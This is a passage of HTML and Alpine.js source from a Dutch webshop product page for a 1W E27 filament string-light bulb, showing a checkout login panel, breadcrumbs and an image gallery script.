                    @click="open = false;"
                    aria-label="Close&#x20;panel"
                    class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>Close panel</title></svg>
                </button>
            </div>
            <template x-if="open">
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Reken af met uw account</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>E-mail adres</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               autocomplete="off"
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Wachtwoord</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               autocomplete="off"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Inloggen                                    </button>
                                    <a href="https://www.pretmetled.nl/customer/account/forgotpassword/"
                                    >
                                        Wachtwoord vergeten?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Afrekenen als een nieuwe klant</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Het aanmaken van een account heeft vele voordelen:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Bekijk bestelling en verzendstatus</li>
                                <li> Bekijk bestelgeschiedenis</li>
                                <li> Reken sneller af</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.pretmetled.nl/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Account aanmaken                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </template>
        </div>
    </div>
</section>
</div>
<script>
    function toggleMenu() {
        const navigation = document.getElementById('mobile-menu');
        if (navigation) {
            if (navigation._x_dataStack) {
                navigation._x_dataStack[0].toggleMenu();
            } else if (navigation.__x) {
                navigation.__x.$data.toggleMenu();
            }
        }
    }
</script>



</header>
    <nav x-data="lastVisited()" class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
        <div class="container breadcrumbs mb-4 py-4 md:h-[54px]">
            <!-- Original server-rendered breadcrumbs (to be shown if no AJAX data is available) -->
            <ol x-cloak x-show="loaded && !showAjax" class="items original list-reset rounded flex flex-wrap text-grey text-sm">
                                    <li class="item flex 0">
                                                                            <a href="https://www.pretmetled.nl/"
                               class="no-underline"
                               title="Ga&#x20;naar&#x20;homepagina">
                                Home                            </a>
                                            </li>
                                    <li class="item flex 1">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <a href="https://www.pretmetled.nl/led-lampen"
                               class="no-underline"
                               title="LED&#x20;Lampen">
                                LED Lampen                            </a>
                                            </li>
                                    <li class="item flex 2">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen"
                               class="no-underline"
                               title="Speciale&#x20;lampen">
                                Speciale lampen                            </a>
                                            </li>
                                    <li class="item flex 3">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/prikkabel-lampjes"
                               class="no-underline"
                               title="Prikkabel&#x20;lampjes">
                                Prikkabel lampjes                            </a>
                                            </li>
                                    <li class="item flex 4">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <span class="text-primary-lighter" aria-current="page">
                                Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit &lt;2200K - Filament - Helder                            </span>
                                            </li>
                            </ol>
            <!-- AJAX-rendered breadcrumbs -->
            <ol x-cloak x-show="loaded && showAjax" class="items custom list-reset rounded flex flex-wrap text-grey text-sm" x-html="renderedBreadcrumbs"></ol>
        </div>
    </nav>


<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('lastVisited', () => ({
            lastVisitedCategoryId: '',
            renderedBreadcrumbs: '',
            showAjax: false,
            loaded: false, // added to track that fetch is complete

            // AlpineJS method to get a cookie by name
            getCookie(name) {
                const value = "; " + document.cookie;
                const parts = value.split("; " + name + "=");
                if (parts.length === 2) {
                    return parts.pop().split(";").shift();
                }
                return null;
            },

            init() {
                // Retrieve cookie lastVisitedCategoryId
                const cookieValue = this.getCookie('lastVisitedCategoryId');
                if (cookieValue) {
                    this.lastVisitedCategoryId = decodeURIComponent(cookieValue);
                }

                // Fetch breadcrumb Data from server
                fetch('/breadcrumb/customerdata/lastvisited?category_id=' + this.lastVisitedCategoryId + '&product_id=5228')
                    .then(response => response.json())
                    .then(data => {

                        // If AJAX returns renderedBreadcrumbs, display it; otherwise, keep original.
                        if (data.renderedBreadcrumbs) {
                            this.renderedBreadcrumbs = data.renderedBreadcrumbs;
                            this.showAjax = true;
                        } else {
                            this.showAjax = false;
                        }
                        this.loaded = true;
                    })
                    .catch(() => {
                        this.lastVisitedCategoryId = '';
                        this.showAjax = false;
                        this.loaded = true;
                    });
            }
        }));
    });
</script>


<main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <button
                                    type="button"
                                    class="text-gray-600 hover:text-black"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-current" width="18" height="18" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </button>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex pb-6 lg:flex-row flex-col items-center">
        <div class="grid relative grid-rows-auto grid-cols-1 md:gap-x-5 md:grid-cols-[42%_minmax(0,_1fr)] md:grid-rows-[min-content_minmax(0,_1fr)] lg:gap-x-10 lg:grid-cols-2 w-full">
            <div class="flex flex-col pt-6 md:pt-0">
                    <div class="main-title&#x20;mt-0&#x20;product&#x20;text-3xl&#x20;font-semibold&#x20;text-center&#x20;md&#x3A;px-0&#x20;md&#x3A;mt-10&#x20;md&#x3A;mb-3">
        <h1 class="text-gray-900 page-title title-font !mb-0"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit &lt;2200K - Filament - Helder</span>        </h1>
            </div>
                <div class="my-2 flex flex-col">
                                    </div>
            </div>
            
<div class="gallery-wrapper">
    <section
        id="gallery"
                    class="relative pb-[var(--thumb-size)] flex flex-col "
            style="
                --gallery-ratio: 700/700;
                --gallery-width: 700px;
                --thumb-size: calc(90px + 1rem);
                "
                aria-label="Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit &lt;2200K - Filament - Helder Gallery"
        x-data="initGallery()"
        x-bind="eventListeners"
    >
        <div
            class="max-w-full w-[var(--gallery-width)] aspect-[var(--gallery-ratio)]"
            aria-hidden="true"
            x-show="fullscreen"
            x-cloak
        ></div>
        <div
            class="z-50 backdrop"
            aria-hidden="true"
            x-show="fullscreen"
            x-transition.opacity
            x-cloak
            @click="fullscreen = false"
        ></div>
        <div
            class="relative overflow-hidden bg-white rounded-lg aspect-[var(--gallery-ratio)]"
            aria-live="polite"
            aria-atomic="true"
            x-bind="galleryBody"
            x-ref="galleryDialog"
            :class="{
                'z-50 fixed inset-0 w-screen max-w-[min(1280px,(100%_-_2rem))] max-h-[min(1024px,(100%_-_2rem))] m-auto': fullscreen,
                'relative': !fullscreen
            }"
            :role="fullscreen ? 'dialog' : false"
            :aria-modal="fullscreen"
            :aria-label="fullscreen ? 'Fullscreen\u0020Gallery' : false"
            @keyup.arrow-right="nextItem"
            @keyup.arrow-left="prevItem"
                    >
            <figure class="flex flex-col items-center justify-center h-full" :class="'invisible'">
                    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/4/2/4251351802249.webp">
        
        <source type="image/jpg" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/4/2/4251351802249.jpg">

        <img
                    src="https://www.pretmetled.nl/media/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/4/2/4251351802249.jpg"
                    alt="1W&#x28;E27&#x29;&#x20;Kogel&#x20;voor&#x20;prikkabel&#x20;&#x28;G45&#x29;"
                    width="700"
                    height="700"
                    loading="eager"
                    itemprop="image"
                 loading="lazy" >    </picture>


            </figure>
            <template x-for="(image, index) in images" :key="index">
                <figure
                    class="absolute inset-0 flex flex-col justify-center"
                    :class="{ 'p-4 sm:p-8': fullscreen }"
                    x-show="activeItem === index"
                    x-transition:enter.opacity.duration.500ms
                    x-transition:leave.opacity.duration.0ms
                >
                    <template x-if="activeItem === index && activeVideo">
                        <iframe
                            class="absolute inset-0 aspect-video max-w-full max-h-full h-auto m-auto"
                            width="1280"
                            height="720"
                            type="text/html"
                            frameborder="0"
                            loading="lazy"
                            x-data="getVideoData(image)"
                            :src="src"
                            :alt="image.caption || 'Prikkabel\u0020\u002D\u0020Kogellamp\u0020\u002D\u0020E27\u0020\u002D\u00201W\u0020\u002D\u0020Super\u0020Warm\u0020Wit\u0020\u003C2200K\u0020\u002D\u0020Filament\u0020\u002D\u0020Helder'"
                            :title="image.caption || 'Prikkabel\u0020\u002D\u0020Kogellamp\u0020\u002D\u0020E27\u0020\u002D\u00201W\u0020\u002D\u0020Super\u0020Warm\u0020Wit\u0020\u003C2200K\u0020\u002D\u0020Filament\u0020\u002D\u0020Helder'"
                            :allow="allow"
                        ></iframe>
                    </template>
                    

<picture>
        <source type="image/webp" :srcset="fullscreen ? image.full_webp : image.img_webp">
        <source type="" :srcset="fullscreen ? image.full : image.img">
        <img
                        width="700"
                        height="700"
                        class="max-w-full max-h-full m-auto object-contain"
                        :class="{ 'w-auto': fullscreen }"
                        :src="fullscreen ? image.full : image.img"
                        :alt="image.caption || 'Prikkabel\u0020\u002D\u0020Kogellamp\u0020\u002D\u0020E27\u0020\u002D\u00201W\u0020\u002D\u0020Super\u0020Warm\u0020Wit\u0020\u003C2200K\u0020\u002D\u0020Filament\u0020\u002D\u0020Helder'"
                        x-show="!activeVideo"
                        :loading="index === 0 ? 'eager' : 'lazy'"
                    ></picture>

                                                        </figure>
            </template>
            <div class="z-0 absolute inset-0 p-2 w-full flex flex-col justify-start items-end gap-2">
                                    <button
                        class="p-2  transition bg-white text-primary"
                        title="Close fullscreen"
                        aria-label="Close fullscreen"
                        x-show="fullscreen"
                        @click="fullscreen = false"
                        @mouseenter="showMagnifier = false"
                        style="display: none;"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="black" width="24" height="24" aria-hidden="true">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path>
                        </svg>
                    </button>
                    <button
                        aria-label="Open fullscreen"
                        tabindex="-1"
                        x-show="!fullscreen && !itemIsVideo"
                        x-cloak
                        @click="fullscreen = true"
                                                    class="absolute inset-0 w-full -z-10"
                                            >
                                            </button>
                                                            </div>
            <button
                class="group z-0 absolute inset-0 w-full -outline-offset-2 grid place-items-center"
                title="Click to play video"
                aria-label="Click to play video"
                x-show="itemIsVideo && !activeVideo"
                x-cloak
                @click="activeVideo = true"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="stroke-white/75 fill-black/20 transition ease-in group-hover:scale-110 md:w-24 md:h-24" width="44" height="44" aria-hidden="true">
  <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zM9.555 7.168A1 1 0 008 8v4a1 1 0 001.555.832l3-2a1 1 0 000-1.664l-3-2z" clip-rule="evenodd"/>
</svg>
            </button>
                            <nav
                    class="gallery-arrows z-10 absolute bottom-2 lg:bottom-4 xl:bottom-8 flex justify-end gap-2
                        right-2 lg:right-4 xl:right-8                        left-2 lg:left-4 xl:left-8"
                    aria-label="Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit &lt;2200K - Filament - Helder Gallery Navigation"
                    x-show="images.length > 1"
                    x-cloak
                >
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-1.5 md:p-0"
                        title="Vorige"
                        aria-label="Vorige"
                        :disabled="!loop && isStart"
                        @click="prevItem"
                    >
                        <span class="block p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M9.707 16.707a1 1 0 01-1.414 0l-6-6a1 1 0 010-1.414l6-6a1 1 0 011.414 1.414L5.414 9H17a1 1 0 110 2H5.414l4.293 4.293a1 1 0 010 1.414z" clip-rule="evenodd"/>
</svg>
                        </span>
                    </button>
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-1.5 md:p-0"
                        title="Volgende"
                        aria-label="Volgende"
                        :disabled="!loop && isEnd"
                        @click="nextItem"
                    >
                        <span class="block p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                        </span>
                    </button>
                </nav>
                        <div x-show="!fullscreen">
                            </div>
        </div>
                    <div
                id="gallery-thumbs"
                class="flex items-center gap-2 outline-0 absolute inset-x-0 bottom-0 "
                x-init="$nextTick(() => calcThumbsOverflow())"
                x-show="images.length > 1"
                x-cloak
                @resize.window.debounce="calcThumbsOverflow()"
            >
                                <nav
                    class="group flex snap overflow-auto overscroll-contain gap-2 outline-none "
                    tabindex="0"
                                            :class="{
                        'mask-overflow ': thumbsOverflow,
                        'mask-overflow-end': thumbsStart,
                        'mask-overflow-start': thumbsEnd
                    }"
                                        x-ref="jsThumbSlides"
                    @keyup.arrow-up="prevItem()"
                    @keyup.arrow-right="nextItem()"
                    @keyup.arrow-down="nextItem()"
                    @keyup.arrow-left="prevItem()"
                    aria-label="Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit &lt;2200K - Filament - Helder Gallery Thumbnails"
                >
                    <template x-for="(image, index) in images" :key="index">
                        <button
                            type="button"
                            class="relative shrink-0 border border-gray-200"
                            tabindex="-1"
                            :class="{
                                'border-gray-400 group-focus:border-gray-200': activeItem === index,
                                'border-gray-200': activeItem !== index
                            }"
                            :aria-label="hyva.str('View %1', image.caption) || 'View\u0020\u00251'"
                            :aria-current="activeItem === index"
                            x-intersect:enter.full="isThumbInView(index, 'enter')"
                            x-intersect:leave.full="isThumbInView(index, 'leave')"
                            @click="activeItem = index"
                        >
                            

<picture>
        <source type="image/webp" :srcset="image.thumb_webp">
        <source type="" :srcset="image.thumb">
        <img
                                :src="image.thumb"
                                alt=""
                                width="90"
                                height="90"
                                loading="lazy"
                            ></picture>

                            <template x-if="image.type === 'video'">
                                <span class="absolute inset-0 grid place-items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-white/75 fill-black/20" width="44" height="44" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z"/>
</svg>
                                </span>
                            </template>
                        </button>
                    </template>
                </nav>
                            </div>
                    </section>
    <script>
        function initGallery() {
            return {
                activeItem: 0,
                activeVideo: false,
                itemIsVideo: false,
                itemCount: 0,
                fullscreen: false,
                focusTrapListener: null,
                loop: false,
                isStart: true,
                isEnd: false,
                videoOptions: {
                    autoplay: true,
                    loop: false,
                    showRelated: false,
                    allowApi: false
                },
                swipeStart: null,
                swipeDir: "x",
                                initialImages: [{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/2\/4251351802249.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/2\/4251351802249.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/2\/4251351802249.jpg","caption":"1W(E27) Kogel voor prikkabel (G45)","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/2\/4251351802249.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/2\/4251351802249.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/2\/4251351802249.webp","thumb_avif":false,"img_avif":false,"full_avif":false}],
                images: [{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/2\/4251351802249.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/2\/4251351802249.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/2\/4251351802249.jpg","caption":"1W(E27) Kogel voor prikkabel (G45)","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/2\/4251351802249.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/2\/4251351802249.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/2\/4251351802249.webp","thumb_avif":false,"img_avif":false,"full_avif":false}],
                init() {
                    this.itemCount = this.images.length;
                    this.$watch('activeItem', (item) => {
                        this.itemIsVideo = this.images[item].type === 'video';
                        this.activeVideo = this.itemIsVideo && this.videoOptions.autoplay;
                        this.isStart = this.activeItem === 0;
                        this.isEnd = this.activeItem === (this.itemCount - 1);
                                                                        this.$nextTick(() => {
                            const activeThumb = this.getActiveThumb();
                            if (activeThumb) {
                                this.scrollTo(activeThumb);
                            };
                        });
                                            });
                    this.$watch('itemCount', () => {
                        this.calcThumbsOverflow()
                    });
                    this.$watch('fullscreen', (open) => {
                                                this.$nextTick(() => {
                            this.scrollLock(open);
                            this.tabLock(this.$refs.galleryDialog, open);
                        })
                    })
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                tabLock(target, use = true) {
                    if (use) {
                        hyva.trapFocus(target);
                    } else {
                        hyva.releaseFocus(target);
                    }
                },
                nextItem() {
                    const hasNext = this.activeItem < (this.itemCount - 1);
                    this.activeItem = hasNext
                        ? this.activeItem += 1
                        : this.loop ? 0 : this.activeItem;
                },
                prevItem() {
                    const hasPrev = this.activeItem > 0;
                    this.activeItem = hasPrev
                        ? this.activeItem -= 1
                        : this.loop ? (this.itemCount - 1) : this.activeItem;
                },
                swipeItem(event) {
                    const swipeEnd = this.getTouchPosition(event);
                    if (Math.abs((swipeEnd - this.swipeStart)) < 40) return;

                    if (this.swipeStart > swipeEnd) {
                        this.nextItem();
                    } else {
                        this.prevItem();
                    }

                    this.swipeStart = null;
                },
                getVideoData(source) {
                    const videoUrl = source.videoUrl;
                    const videoData = {
                        id: null,
                        type: null,
                        src: null,
                        additionalParams: "&autoplay=1",
                        allow: "fullscreen; picture-in-picture; autoplay;"
                    }
                    if (!videoUrl) {
                        return videoData;
                    };

                    if (this.videoOptions.loop) {
                        videoData.additionalParams += '&loop=1';
                    }

                    if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                        const youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                        const baseSrc = videoUrl.match(/youtube-nocookie.com/)
                            ? 'https://www.youtube-nocookie.com/embed'
                            : 'https://www.youtube.com/embed';

                        videoData.type = "youtube";
                        videoData.id = videoUrl.match(youtubeRegex)[1];

                        // If rel=0 it only shows related for the channel not external
                        videoData.additionalParams += (this.videoOptions.showRelated ? '&rel=1' : '&rel=0');

                        if (this.videoOptions.loop) {
                            videoData.additionalParams += `&playlist=${videoData.id}`
                        }

                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += '&enablejsapi=1';
                        }

                        videoData.src = `${baseSrc}/${videoData.id}?origin=https://www.pretmetled.nl/${videoData.additionalParams}`;
                        videoData.allow += " accelerometer; clipboard-write; encrypted-media; gyroscope;"
                    } else if (videoUrl.match(/vimeo\.com/)) {
                        const vimeoRegex = new RegExp([
                            'https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                            '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                        ].join(''));
                        const timestamp = new Date().getTime();
                        const baseSrc = "https://player.vimeo.com/video";

                        videoData.type = "vimeo";
                        videoData.id = videoUrl.match(vimeoRegex)[3];
                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += "&api=1"
                        }
                        videoData.src = `${baseSrc}/${videoData.id}?player_id=vimeo${videoData.id}${timestamp}${videoData.additionalParams}`;
                    }

                    return videoData;
                },
                getTouchPosition(event) {
                    const position = this.swipeDir === "y"
                        ? event.changedTouches[0].clientY
                        : event.changedTouches[0].clientX;
                    return Math.round(position);
                },
                receiveImages(images) {
                                        const initialUrls = this.initialImages.map(image => image.full);
                    const newImages = images.filter(image => !initialUrls.includes(image.full));
                    this.images = [].concat(this.initialImages, newImages);
                    this.activeItem = newImages.length ? this.initialImages.length : 0;
                                        this.itemCount = this.images.length;
                },
                resetGallery() {
                    this.images = this.initialImages;
                    this.itemCount = this.images.length;
                    this.activeItem = 0;
                },
                eventListeners: {
                    ['@keydown.window.escape']() {
                        this.fullscreen = false;
                    },
                    ['@update-gallery.window'](event) {
                        this.receiveImages(event.detail);
                    },
                    ['@reset-gallery.window']() {
                        this.resetGallery();
                    },
                },
                galleryBody: {
                    ['@touchstart.passive'](event) {
                        this.swipeStart = this.getTouchPosition(event);
                    },
                    ['@touchend.passive'](event) {
                        this.swipeItem(event);
                    },
                },
                                thumbsOverflow: false,
                thumbsStart: true,
                thumbsEnd: true,
                scrollTo(target) {
                    target.scrollIntoView({
                        behavior: "smooth",
                        block: "nearest",
                        inline: "nearest"
                    });
                },
                getActiveThumb() {
                    return this.$refs.jsThumbSlides.querySelector('button[aria-current="true"]');
                },
                isThumbInView(index, action = "leave") {
                    const isFirst = index === 0;
                    const isLast = index === (this.itemCount - 1);

                    if (isFirst) {
                        this.thumbsStart = (action === "enter");
                    }

                    if (isLast) {
                        this.thumbsEnd = (action === "enter");
                    }
                },
                calcThumbsOverflow() {
                    const thumbs = this.$refs.jsThumbSlides;
                    if (!thumbs) return;

                    const { scrollWidth, scrollHeight, offsetWidth, offsetHeight } = thumbs;
                    const hasOverflow = scrollHeight > scrollWidth
                        ? scrollHeight > offsetHeight
                        : scrollWidth > offsetWidth;

                    this.thumbsOverflow = hasOverflow;
                },
                            }
        }
    </script>

    </div>

            <div class="relative">
                <div class="flex gap-y-2 flex-wrap border-b border-gray-300 mb-6 pb-3 justify-between custom-product md:max-w-[65%] md:border-0 md:absolute">
                    <span class="custom-p__icons text-left text-gray-700 flex justify-center md:w-3/5 md:justify-start">
                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/l/e/ledmaxx.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/l/e/ledmaxx.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/l/e/ledmaxx.png' title='LEDmaxx' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>

                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/1/w/1w-2_1.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/1/w/1w-2_1.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/1/w/1w-2_1.png' title='Verbruikt 1W per uur' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/v/e/vergelijkbaar-met-12w_2.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/v/e/vergelijkbaar-met-12w_2.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/v/e/vergelijkbaar-met-12w_2.png' title='Vergelijkbaar met 12Watt gloeilamp' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/n/i/niet-dimbaar_4.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/n/i/niet-dimbaar_4.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/n/i/niet-dimbaar_4.png' title='Niet dimbare LED lamp' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/e/2/e27-2_5.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/e/2/e27-2_5.png">

